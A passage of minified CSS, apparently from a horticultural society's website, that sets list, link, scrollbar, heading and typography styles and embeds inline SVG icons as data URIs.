u a:not(.button):visited{text-decoration:underline;text-decoration-color:#fff}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){margin-bottom:2rem}}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width:46.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width:61.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore){list-style:none}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li{position:relative}.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"\25A0";position:absolute;display:block}@media (min-width:46.25em){.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){counter-reset:item}.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{position:relative;list-style-type:none;counter-increment:item}.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{content:counter(item) ".";position:absolute;display:inline-block;margin-left:-1.5rem;font-weight:700}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore) li{margin-bottom:2rem;margin-left:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}.content-steps ol:not(.content-ignore) li:before{font-size:1.7078292113rem;content:counter(item);top:-.15rem;line-height:1;text-align:center;margin-left:-1.75rem;width:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.592rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.8512rem}}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{top:-.4rem}}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}.content--legacy img{float:left;width:100%!important;height:auto!important;margin:0 0 1.5rem 0;clear:both}@media (min-width:30em){.content--legacy img{width:47%!important;margin-right:3%;clear:left}}.content--legacy img.fr{float:none;margin-right:0;margin-left:0;clear:both}@media (min-width:30em){.content--legacy img.fr{float:right;margin:0 0 1.5rem 3%;clear:right}}.content--legacy img.portrait{width:100%!important;clear:both}.content--legacy img.portrait:not(.fr){margin-right:0;margin-left:0}@media (min-width:30em){.content--legacy img.portrait{width:47%!important}}@media (min-width:61.25em){.content--legacy img.portrait{width:32%!important}}.content--legacy img.quarter{float:left;width:24.25%!important;margin:0 3% 1.5rem 0;clear:left}.content--legacy img.full-width{width:100%!important;float:none;clear:both;margin:0 0 1.5rem 0}.content--legacy img.fl.tmp2,.content--legacy img.fr.tmp2{margin-top:3rem}.content--legacy .double{clear:both}.content--legacy .double img{float:left!important;width:48%!important;margin-right:2%!important;clear:none!important}.content--legacy .double img:last-child{margin-right:0!important}.content--legacy .triple{clear:both}.content--legacy .triple img{float:left!important;width:32%!important;margin-right:2%!important;clear:none!important}.content--legacy .triple img:last-child{margin-right:0!important}.content--legacy table{width:100%;margin-bottom:2rem}.content--legacy table thead th{padding:.5rem;background-color:#578a83;border:1px solid #fff;color:#fff;text-align:left}@media (min-width:46.25em){.content--legacy table thead th{padding:1rem}}.content--legacy table tbody tr{background-color:#e7eeed;border-bottom:1px solid #fff;vertical-align:middle}.content--legacy table tbody td{padding:.5rem;border:1px solid #e7eeed}@media (min-width:46.25em){.content--legacy table tbody td{padding:1rem}}.content--legacy table tbody td.download a{padding:0;background:0 0}.content--legacy .btn-1{border:1px solid #076fe4;border-radius:3px;box-shadow:inset 0 1px 0 0 #8ebcf1;color:#fff;display:inline-block;font-size:inherit;font-weight:700;background-color:#4294f0;background-image:linear-gradient(#4294f0,#0776f3);padding:7px 18px;text-decoration:none;text-shadow:0 1px 0 #0065d6;background-clip:padding-box;border:1px solid #e83458!important;color:#fff!important}.content--legacy .btn-1:hover:not(:disabled){background-color:#2f87ea;background-image:linear-gradient(#2f87ea,#086fe3);box-shadow:inset 0 1px 0 0 #60a2ec;cursor:pointer}.content--legacy .btn-1:active:not(:disabled),.content--legacy .btn-1:focus:not(:disabled){border:1px solid #076fe4;box-shadow:inset 0 0 8px 4px #0868d3,inset 0 0 8px 4px #0868d3}.content--legacy .btn-1:disabled{cursor:not-allowed;opacity:.5}.content--legacy .btn-1:hover{border:1px solid #e83458!important;color:#e83458!important}a.link,.add-item__icon,.add-item__text,.card-item__cta-icon{color:#e83458;text-decoration:none;transition:color .125s ease-in-out}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus,a.link:hover,.add-item__icon:hover,.add-item__text:hover,.card-item__cta-icon:hover{color:#37aa46;text-decoration:none}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus{outline:0}a,.article-action__text,.paging__link:not(.is-disabled),.sort__item a .sort__icon{color:#006e50;text-decoration:none;transition:color .125s ease-in-out}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus,a:hover,.article-action__text:hover,.paging__link:hover:not(.is-disabled),.sort__item a .sort__icon:hover{color:#37aa46;text-decoration:none}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus{outline:0}a.link-dark,.to-do-calendar__item a{color:#3b3630;text-decoration:none;transition:color .125s ease-in-out}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus,a.link-dark:hover,.to-do-calendar__item a:hover{color:#37aa46;text-decoration:none}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus{outline:0}.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458;transition:all .125s ease-in-out}@media (min-width:30em){.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.card__body a:visited:not(.button):not(.content-ignore),.card-default__content a:visited:not(.button):not(.content-ignore),.card-listing__subheading a:visited:not(.button):not(.content-ignore),.card-listing__item a:visited:not(.button):not(.content-ignore),.content:not(section) a:visited:not(.button):not(.content-ignore),.content-links a:visited:not(.button):not(.content-ignore),.content-steps a:visited:not(.button):not(.content-ignore),.article-meta__content a:visited:not(.button),.tooltip-v2__content a:visited,.c-membership__body a:visited:not(.button),.popover a:visited,.u-fancy-link:visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.card__body a:active:not(.button):not(.content-ignore),.card-default__content a:active:not(.button):not(.content-ignore),.card-listing__subheading a:active:not(.button):not(.content-ignore),.card-listing__item a:active:not(.button):not(.content-ignore),.content:not(section) a:active:not(.button):not(.content-ignore),.content-links a:active:not(.button):not(.content-ignore),.content-steps a:active:not(.button):not(.content-ignore),.article-meta__content a:active:not(.button),.tooltip-v2__content a:active,.c-membership__body a:active:not(.button),.popover a:active,.u-fancy-link:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#fff;transition:all .125s ease-in-out}@media (min-width:30em){.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.content--legacy table thead th a:visited:not(.button):not(.content-ignore),.u-fancy-link-white:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5);color:#006e50;outline:0}@media (min-width:30em){.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5)}}.content--legacy table thead th a:active:not(.button):not(.content-ignore),.u-fancy-link-white:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#006e50;background-color:#fff}.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#3b3630;transition:all .125s ease-in-out}@media (min-width:30em){.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5)}}.to-do-list__link:visited,.c-border-l__body a:visited,.u-fancy-link-dark:visited{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);color:#3b3630}.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.to-do-list__link:active,.c-border-l__body a:active,.u-fancy-link-dark:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#3b3630}.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:20px}@media (min-width:30em){.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:29px}}.form-list-group::-webkit-scrollbar-track-piece,.panel--scroll::-webkit-scrollbar-track-piece{background:#b5cbc8;border-right:0 solid #b5cbc8;border-left:1px solid #b5cbc8}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:18px;width:20px;background:#b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:24px;width:29px}}.form-list-group::-webkit-scrollbar-button:single-button:hover,.panel--scroll::-webkit-scrollbar-button:single-button:hover{background:#97b6b2}.form-list-group::-webkit-scrollbar-button:single-button:vertical:increment,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:increment{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%}.form-list-group::-webkit-scrollbar-button:single-button:vertical:decrement,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:decrement{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='m 1408,1152 q 0,-26 -19,-45 L 941,659 q -19,-19 -45,-19 -26,0 -45,19 l -448,448 q -19,19 -19,45 0,26 19,45 19,19 45,19 h 896 q 26,0 45,-19 19,-19 19,-45 z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%;transform:rotate(180deg)}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.list-icon>li,.list-icon>ul>li{margin-bottom:1rem}.list-icon,.list-icon>ul{margin-bottom:2rem}.tabs{display:table;border-bottom:1px solid #37aa46}.tabs__item{display:table-cell;position:relative;padding:.5rem .5rem .25rem .5rem;color:#3b3630;font-weight:700;text-align:center;cursor:pointer}@media (min-width:46.25em){.tabs__item{padding:.5rem 1.5rem .25rem 1.5rem}}.tabs__item:hover,.tabs__item:focus{color:#3b3630;background-color:#dcefe2}.tabs__item--selected{border-bottom:4px solid #37aa46;cursor:auto}body,.table th,.table tbody td{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){body,.table th,.table tbody td{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body,.table th,.table tbody td{font-size:1.375rem;line-height:1.4545454545}}.promo--small .promo__heading,.readmore__trigger{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.375rem;line-height:1.4545454545}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:1.538584875rem;line-height:1.2186523022;font-weight:300}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.376rem;line-height:1.2626262626}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.98rem;line-height:1.2626262626}}.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.9548611111rem;line-height:1.0472727273}}.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.1458333333rem;line-height:1.3090909091}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,strong,.card-default__img .image-overlay,.card-exhibitor__heading,.gl-view__media .image-overlay,.info-panel{font-weight:600}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-top:0;margin-bottom:.375rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#3b3630;font-weight:600;font-synthesis-weight:none}@media (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-bottom:1rem}}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:2.1254689565rem;line-height:1.237594528;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width:46.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width:61.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3,.content--small h2{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){h3,.h3,.content--small h2{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width:61.25em){h3,.h3,.content--small h2{font-size:2.376rem;line-height:1.2626262626}}.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width:46.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.98rem;line-height:1.2626262626}}h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.65rem;line-height:1.2121212121}}h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.375rem;line-height:1.4545454545}}p,.popover.popover-content p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:.75rem}@media (min-width:46.25em){p,.popover.popover-content p{margin-bottom:1rem}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:1rem}}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: 0.809rem;--rhs-grid-gutter-compact-y: 0.809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem;--rhs-placeholder-bg: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 33' width='60' height='70'%3E%3Cpath id='svg_1' d='M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 